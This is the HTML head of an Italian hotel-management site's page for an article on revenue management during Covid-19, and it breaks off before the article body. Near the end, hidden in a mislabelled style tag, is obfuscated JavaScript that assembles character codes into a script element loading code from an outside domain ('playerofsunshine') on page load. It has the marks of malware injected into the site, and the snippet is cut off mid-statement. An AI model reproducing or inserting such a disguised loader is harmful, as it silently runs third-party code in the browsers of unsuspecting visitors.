

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/revenue-management-ai-tempi-del-covid19/
body_size: 25051
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/revenue-management-ai-tempi-del-covid19/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/revenue-management-ai-tempi-del-covid19/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/revenue-management-ai-tempi-del-covid19/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/revenue-management-ai-tempi-del-covid19/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/revenue-management-ai-tempi-del-covid19/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/revenue-management-ai-tempi-del-covid19/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Revenue Management ai tempi del Covid19 strategie</title><meta name="description" content="Revenue Management ai tempi del Covid19, strategie. L&#039;importanza del Revenue Management in tempi di forte incertezza come quelli del post Coronavirus."><link rel=canonical href=https://www.direzionehotel.it/revenue-management-ai-tempi-del-covid19/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Revenue Management ai tempi del Covid19 strategie"><meta property="og:description" content="Revenue Management ai tempi del Covid19, strategie. L&#039;importanza del Revenue Management in tempi di forte incertezza come quelli del post Coronavirus."><meta property="og:url" content="https://www.direzionehotel.it/revenue-management-ai-tempi-del-covid19/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2020-06-15T07:00:03+00:00"><meta property="article:modified_time" content="2021-12-14T11:08:47+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2020/05/digital-marketing-1725340_1920-1.jpg"><meta property="og:image:width" content="1920"><meta property="og:image:height" content="1279"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Iolanda Della Monica"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Iolanda Della Monica"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="2 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/revenue-management-ai-tempi-del-covid19/#article","isPartOf":{"@id":"https://www.direzionehotel.it/revenue-management-ai-tempi-del-covid19/"},"author":{"name":"Iolanda Della Monica","@id":"https://www.direzionehotel.it/#/schema/person/f0194d9adb9218ade11cd0f61d33376f"},"headline":"Revenue Management ai tempi del Covid19","datePublished":"2020-06-15T07:00:03+00:00","dateModified":"2021-12-14T11:08:47+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/revenue-management-ai-tempi-del-covid19/"},"wordCount":456,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/revenue-management-ai-tempi-del-covid19/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/05/digital-marketing-1725340_1920-1.jpg","keywords":["covid19","hotel","revenuemanagement"],"articleSection":["News Ultime Notizie","Revenue management"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.direzionehotel.it/revenue-management-ai-tempi-del-covid19/","url":"https://www.direzionehotel.it/revenue-management-ai-tempi-del-covid19/","name":"Revenue Management ai tempi del Covid19 strategie","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/revenue-management-ai-tempi-del-covid19/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/revenue-management-ai-tempi-del-covid19/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/05/digital-marketing-1725340_1920-1.jpg","datePublished":"2020-06-15T07:00:03+00:00","dateModified":"2021-12-14T11:08:47+00:00","description":"Revenue Management ai tempi del Covid19, strategie. L'importanza del Revenue Management in tempi di forte incertezza come quelli del post Coronavirus.","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/revenue-management-ai-tempi-del-covid19/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/revenue-management-ai-tempi-del-covid19/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2020/05/digital-marketing-1725340_1920-1.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/05/digital-marketing-1725340_1920-1.jpg","width":1920,"height":1279,"caption":"Alta specializzazione in Management dell'hotellerie"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/f0194d9adb9218ade11cd0f61d33376f","name":"Iolanda Della Monica","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=96&d=mm&r=g","caption":"Iolanda Della Monica"},"description":"30 anni. Solare, socievole e determinata. Laureata in lingue e culture straniere e in scienze religiose. Copywriter e Account Manager di Direzione Hotel.","sameAs":["https://www.direzionehotel.it"],"url":"https://www.direzionehotel.it/author/iolanda/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Frevenue-management-ai-tempi-del-covid19%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Frevenue-management-ai-tempi-del-covid19%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/3931><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=3931'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="ea5bf671f8";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/ultime-notizie/","name":"News Ultime Notizie"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/revenue-management-ai-tempi-del-covid19/","name":"Revenue Management ai tempi del Covid19"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if 